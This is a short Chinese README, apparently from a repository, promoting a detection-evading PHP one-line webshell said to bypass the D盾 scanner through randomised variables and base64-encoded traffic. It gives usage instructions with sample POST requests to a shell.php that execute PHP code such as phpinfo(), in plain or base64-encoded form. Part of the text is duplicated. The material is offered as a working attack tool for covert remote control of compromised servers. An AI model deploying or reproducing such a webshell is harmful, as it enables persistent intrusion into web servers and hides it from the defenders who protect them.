

免杀WebShell PHP一句话,过D盾

免杀PHP一句话

过最新D盾等,webshell变量随机,增加流量传输编码方式



使用说明

是否传入id参数决定是否把流量编码

http://www.xxx.com/shell.php

POST: ua8=phpinfo(); //与普通shell相同

http://www.xxx.com/shell.php?id=xxx(xxxx随便修改)

POST: ua8=cGhwaW5mbygpOwo= //payload的base64编码过最新D盾等,webshell变量随机,增加流量传输编码方式

是否传入id参数决定是否把流量编码

http://www.xxx.com/shell.php

POST: ua8=phpinfo(); //与普通shell相同

http://www.xxx.com/shell.php?id=xxx(xxxx随便修改)

POST: ua8=cGhwaW5mbygpOwo= //payload的base64编码